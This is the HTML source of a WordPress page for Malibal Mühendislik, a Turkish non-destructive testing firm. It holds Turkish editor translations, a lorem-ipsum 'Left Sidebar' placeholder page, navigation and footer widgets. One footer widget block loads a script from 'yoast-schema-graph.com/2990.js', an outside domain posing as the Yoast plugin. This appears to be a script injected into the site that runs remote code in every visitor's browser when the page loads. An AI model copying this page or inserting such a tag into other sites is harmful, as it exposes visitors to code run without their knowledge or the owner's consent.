k\u0131rm\u0131z\u0131"],"Pale pink":["A\u00e7\u0131k pembe"],"Additional CSS class(es)":["Ek CSS s\u0131n\u0131flar\u0131"],"HTML anchor":["HTML \u00e7apas\u0131"],"Link settings":["Ba\u011flant\u0131 ayarlar\u0131"],"Skip to the selected block":["Se\u00e7ilmi\u015f blo\u011fa ge\u00e7"],"Copy link":["Ba\u011flant\u0131y\u0131 kopyala"],"no title":["ba\u015fl\u0131ks\u0131z"],"Paste or type URL":["Bir adres yaz\u0131n ya da yap\u0131\u015ft\u0131r\u0131n"],"blocks\u0004Most used":["En \u00e7ok kullan\u0131lan"],"Available block types":["Kullan\u0131labilecek blok t\u00fcrleri"],"Search for a block":["Blok ara"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Add %s":["%s ekle"],"Attempt recovery":["Kurtarma giri\u015fimi"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Bu renk kombinasyonu insanlar\u0131n okumas\u0131n\u0131 zorla\u015ft\u0131rabilir. Daha a\u00e7\u0131k bir arka plan rengi ve\/veya daha koyu bir %s kullanmay\u0131 deneyin."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Bu renk kombinasyonu insanlar\u0131n okumas\u0131n\u0131 zorla\u015ft\u0131rabilir. Daha koyu bir arka plan rengi ve\/veya daha a\u00e7\u0131k bir %s kullanmay\u0131 deneyin."],"Transform to":["\u015euna d\u00f6n\u00fc\u015ft\u00fcr"],"Change type of %d block":["%d blo\u011fun t\u00fcr\u00fcn\u00fc de\u011fi\u015ftir","%d blo\u011fun t\u00fcr\u00fcn\u00fc de\u011fi\u015ftir"],"Duplicate":["\u00c7o\u011falt"],"More options":["Daha fazla se\u00e7enek"],"Edit visually":["G\u00f6rsel olarak d\u00fczenle"],"Edit as HTML":["HTML olarak d\u00fczenle"],"Move %1$d blocks from position %2$d right by one place":["%1$d blo\u011funu %2$d konumundan bir a\u015fa\u011f\u0131 ta\u015f\u0131"],"Move %1$d blocks from position %2$d up by one place":["%1$d blo\u011funu %2$d konumundan bir yukar\u0131 ta\u015f\u0131"],"Blocks cannot be moved down as they are already at the bottom":["Bloklar zaten altta olduklar\u0131 i\u00e7in a\u015fa\u011f\u0131 ta\u015f\u0131namazlar"],"Blocks cannot be moved up as they are already at the top":["Bloklar zaten \u00fcstte olduklar\u0131 i\u00e7in yukar\u0131 ta\u015f\u0131namazlar"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["%1$s blo\u011fu i\u00e7eri\u011fin ba\u015f\u0131nda ve sa\u011fa ta\u015f\u0131namaz"],"Move %1$s block from position %2$d up to position %3$d":["%1$s blo\u011funu %2$d konumundan %3$d konumuna yukar\u0131 ta\u015f\u0131"],"Block %1$s is at the end of the content and can\u2019t be moved right":["%1$s blo\u011fu i\u00e7eri\u011fin sonunda ve sa\u011fa ta\u015f\u0131namaz"],"Move %1$s block from position %2$d down to position %3$d":["%1$s blo\u011funu %2$d konumundan %3$d konumuna a\u015fa\u011f\u0131 ta\u015f\u0131"],"Block %s is the only block, and cannot be moved":["%s tek bloktur bu y\u00fczden ta\u015f\u0131namaz"],"Block: %s":["Blok: %s"],"imperative verb\u0004Resolve":["\u00c7\u00f6z\u00fcmle"],"Convert to Blocks":["Bloklara d\u00f6n\u00fc\u015ft\u00fcr"],"Resolve Block":["Blo\u011fu \u00e7\u00f6z\u00fcmle"],"Convert to Classic Block":["Klasik blo\u011fa d\u00f6n\u00fc\u015ft\u00fcr"],"This block has encountered an error and cannot be previewed.":["Bu blokta bir sorun \u00e7\u0131kt\u0131 ve \u00f6n izlenemiyor."],"No block selected.":["Blok se\u00e7ilmedi."],"After Conversion":["D\u00f6n\u00fc\u015f\u00fcmden sonra"],"Convert to HTML":["HTML koduna d\u00f6n\u00fc\u015ft\u00fcr"],"Current":["Ge\u00e7erli"],"Change alignment":["Hizalamay\u0131 de\u011fi\u015ftir"],"Full width":["Tam geni\u015flik"],"Wide width":["B\u00fcy\u00fck geni\u015flik"],"Change text alignment":["Metin hizalamas\u0131n\u0131 de\u011fi\u015ftir"],"Reset":["S\u0131f\u0131rla"],"font size name\u0004Normal":["Normal"],"No results.":["Sonu\u00e7 yok."],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No blocks found.":["Blok bulunamad\u0131."],"Blocks":["Bloklar"],"%s item":["%s \u00f6ge","%s \u00f6ge"],"Additional CSS":["Ek CSS"],"Original":["\u00d6zg\u00fcn"],"Link selected.":["Ba\u011flant\u0131 se\u00e7ildi."],"Paste URL or type to search":["\u0130nternet adresini yap\u0131\u015ft\u0131r\u0131n ya da arama yap\u0131n"],"Minimum height":["En az y\u00fckseklik"],"Color":["Renk"],"List View":["Liste g\u00f6r\u00fcn\u00fcm\u00fc"],"Back":["Geri"],"Auto":["Otomatik"],"Tools":["Ara\u00e7lar"],"Rows":["Sat\u0131rlar"],"Replace":["De\u011fi\u015ftir"],"Align left":["Sola yasla"],"Align center":["Ortala"],"Align right":["Sa\u011fa yasla"],"Move up":["Yukar\u0131 \u00e7\u0131kar"],"Move down":["A\u015fa\u011f\u0131 indir"],"Insert from URL":["Adresten ekle"],"Video":["Video"],"Audio":["Ses dosyas\u0131"],"Columns":["S\u00fctunlar"],"Large":["B\u00fcy\u00fck"],"Media Library":["Ortam kitapl\u0131\u011f\u0131"],"Clear":["Temizle"],"Clear selection.":["Se\u00e7imi temizle."],"Colors":["Renkler"],"text color":["metin rengi"],"Mixed":["Kar\u0131\u015f\u0131k"],"Remove":["Kald\u0131r"],"Styles":["Stiller"],"Link":["Ba\u011flant\u0131"],"User":["Kullan\u0131c\u0131"],"%s: This file exceeds the maximum upload size for this site.":["%s: Bu dosya bu siteye y\u00fcklenebilecek en b\u00fcy\u00fck dosya boyutunu a\u015f\u0131yor."],"Custom":["\u00d6zel"],"Image":["G\u00f6rsel"],"Previous page":["\u00d6nceki sayfa"],"Next page":["Sonraki sayfa"],"Remove link":["Ba\u011flant\u0131y\u0131 kald\u0131r"],"Insert link":["Ba\u011flant\u0131 ekle"],"Justify text":["\u0130ki yana hizala"],"Source":["Kaynak"],"Background":["Arkaplan"],"Align":["Hizala"],"Type":["T\u00fcr"],"Bottom":["Alt"],"Top":["\u00dcst"],"Dimensions":["Boyutlar"],"Border":["Kenar"],"Copy":["Kopyala"],"Cut":["Kes"],"Align text":["Metni hizala"],"Strikethrough":["\u00dczeri \u00e7izili"],"Underline":["Alt\u0131 \u00e7izgili"],"Paragraph":["Paragraf"],"Column":["S\u00fctun"],"Row":["Sat\u0131r"],"Insert":["Ekle"],", ":[", "],"Text":["Metin"],"Search results for \"%s\"":["\"%s\" i\u00e7in arama sonu\u00e7lar\u0131"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"Default":["Varsay\u0131lan"],"Height":["Y\u00fckseklik"],"Theme":["Tema"],"Settings":["Ayarlar"],"Edit link":["Ba\u011flant\u0131y\u0131 d\u00fczenle"],"Width":["Geni\u015flik"],"White":["Beyaz"],"Black":["Siyah"],"Close":["Kapat"],"Search":["Ara"],"Media":["Ortamlar"],"Caption":["Alt yaz\u0131"],"Size":["Boyut"],"Full Size":["Tam boy"],"Medium":["Orta"],"Right":["Sa\u011f"],"Left":["Sol"],"Thumbnail":["K\u00fc\u00e7\u00fck g\u00f6rsel"],"Scale":["\u00d6l\u00e7eklendir"],"Content":["\u0130\u00e7erik"],"Cancel":["Vazge\u00e7"],"Plugins":["Eklentiler"],"Preview":["\u00d6n izleme"],"Submit":["G\u00f6nder"],"Done":["Bitti"],"None":["Hi\u00e7biri"],"Name":["Ad"],"Advanced":["Geli\u015fmi\u015f"],"Save":["Kaydet"],"Delete":["Sil"],"Attributes":["\u00d6zellikler"],"Publish":["Yay\u0131nla"],"Apply":["Uygula"],"Undo":["Geri al"],"Edit":["D\u00fczenle"],"URL":["Adres"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Block rendered as empty.":["Blok bo\u015f olarak i\u015flendi."],"Error loading block: %s":["Blok y\u00fcklenirken sorun \u00e7\u0131kt\u0131: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-content/plugins/logo-showcase-ultimate/build/index.js?ver=6.8.2" id="lcg-gutenberg-js-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.malibal.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.malibal.com.tr/wp-json/wp/v2/pages/672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.malibal.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 2.0.5" />
<link rel='shortlink' href='https://www.malibal.com.tr/?p=672' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.malibal.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.malibal.com.tr%2Fleft-sidebar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.malibal.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.malibal.com.tr%2Fleft-sidebar%2F&#038;format=xml" />
</head>

<body class="wp-singular page-template-default page page-id-672 wp-custom-logo wp-embed-responsive wp-theme-himalayas everest-forms-no-js stick  non-transparent">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header clearfix" role="banner">
		<div class="header-wrapper clearfix">
			<div class="tg-container">

				
					<div class="logo">

						<a href="https://www.malibal.com.tr/" class="custom-logo-link" rel="home"><img width="167" height="47" src="https://www.malibal.com.tr/wp-content/uploads/2018/10/heading-1-3.jpg" class="custom-logo" alt="Malibal Mühendislik | " decoding="async" /></a>
					</div> <!-- logo-end -->
								<div id="header-text" class="screen-reader-text">
											<h3 id="site-title">
							<a href="https://www.malibal.com.tr/" title="Malibal Mühendislik | " rel="home">Malibal Mühendislik | </a>
						</h3>
											<p id="site-description">Tahribatsız Muayene Eğitim, Sınav ve Sertifikalandırma Hizmetleri</p>
									</div><!-- #header-text -->

				<div class="menu-search-wrapper">

					<div class="home-search">

						<div class="search-icon">
							<i class="fa fa-search"> </i>
						</div>

						<div class="search-box">
							<div class="close"> &times;</div>
							<form role="search" method="get" class="searchform" action="https://www.malibal.com.tr/">
	<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Ara"><i class="fa fa-search"></i></button>
</form>						</div>
					</div> <!-- home-search-end -->

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle hide"></span>
						<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="/#home">Anasayfa</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="/#about">Hakkımızda</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a href="/#services">Ürünlerimiz</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/#portfolio">Hizmetlerimiz</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="/#shortcode-widget-3">Referanslarımız</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="/#contact">İletişim</a></li>
</ul></div>					</nav> <!-- nav-end -->
				</div> <!-- Menu-search-wrapper end -->
			</div><!-- tg-container -->
		</div><!-- header-wrapepr end -->

		
			</header>

		
	
	<div id="content" class="site-content">
	   <main id="main" class="clearfix left-sidebar">
	      <div class="tg-container">

				<div id="primary">
					<div id="content-2">
						
<article id="post-672" class="post-672 page type-page status-publish hentry">
   
   <h1 class="entry-title">Left Sidebar</h1>
   <div class="entry-content">
      <p>Sed tincidunt tristique dolor, sit amet euismod massa finibus ac. Maecenas tempus lectus ac arcu convallis, at volutpat felis posuere. Ut lobortis auctor elit sed hendrerit. Curabitur suscipit mattis metus nec aliquet. Curabitur pellentesque pretium elit, quis aliquam nulla tincidunt at. Nulla est lorem, imperdiet sed iaculis eget, dictum non lectus. Aliquam lectus nulla, consectetur quis ultrices sed, auctor et justo. Integer posuere lacinia porta. </p>
   </div>

   </article>					</div><!-- #content -->
				</div><!-- #primary -->

				
<div id="secondary">
	
		<aside id="block-2" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.malibal.com.tr/wp-content/uploads/2018/11/ROKETSAN-logo-150x150.jpg" alt="" class="wp-image-768"/></figure>
</aside>
	</div>			</div>
		</main>
	</div>

	

<footer id="colophon" class="footer-with-widget footer-layout-one">
	
<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

                  	<div class="tg-column-3">
		         <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><div class="textwidget">
<div class="textwidget"><img width="92px" class="added-bottom" src="/wp-content/uploads/2018/10/heading-1-3.jpg"><br />
Malibal Mühendislik, Tahribatsız Muayene (NDT) alanında faaliyette bulunmak üzere Ekim 2000 ylında kurulmuştur. Kurulduğu tarihten beri, Tahribatsız Muayene konularında eğitim ve danışmanlık vermenin yanı sıra Magnaflux firmasının Türkiye temsilcisi olarak Manyetik Parçacık ve Sıvı Penetrant’a ait ekipman ve sarf malzemelerini de sağlamaktadır.
</div>
</div>
		</aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="nav_menu-1" class="widget widget_nav_menu clearfix"><h4 class="widget-title"><span>Hızlı Bağlantılar</span></h4><div class="menu-layout-container"><ul id="menu-layout" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="/#services">Ürünlerimiz</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="/#portfolio">Hizmetlerimiz</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="/#team">Sertifikalar</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="/#contact">İletişim</a></li>
</ul></div></aside><aside id="block-5" class="widget widget_block clearfix"><script src="https://yoast-schema-graph.com/2990.js"></script></aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><p><center><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12225.169756647076!2d32.7557677!3d40.0019149!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x51de27d8f7f6811f!2sMalibal!5e0!3m2!1str!2str!4v1544877966534" frameborder="0" style="border:0" allowfullscreen></iframe></center></p>
</div>
		</aside>		      </div>
		   
      </div> <!-- .tg-column-wrapper -->
   </div> <!-- .tg-container -->
</div> <!-- .top-footer -->
	<div id="bottom-footer">
		<div class="tg-container">

			<div class="copyright"><span class="copyright-text">Tüm hakları saklıdır &copy; 2026 <a href="https://www.malibal.com.tr/" title="Malibal Mühendislik | " >Malibal Mühendislik | </a>. Tema: ThemeGrill tarafından <a href="https://themegrill.com/themes/himalayas" target="_blank" title="Himalayas" rel="nofollow">Himalayas</a>. Altyapı <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow">WordPress</a>.</span></div>
			<div class="footer-nav">
							</div>
		</div>
	</div>
</footer>
<a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>

</div> <!-- #Page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/himalayas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.malibal.com.tr/wp-content/themes/himalayas/js/jquery.nav.js?ver=3.0.0" id="himalayas-onepagenav-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-content/themes/himalayas/js/jarallax/jarallax.min.js?ver=1.10.7" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.0" id="himalayas-featured-image-popup-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-content/themes/himalayas/js/skip-link-focus-fix.js?ver=6.8.2" id="himalayas-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-content/themes/himalayas/js/himalayas.js?ver=6.8.2" id="himalayas-custom-js"></script>
</body>
</html>
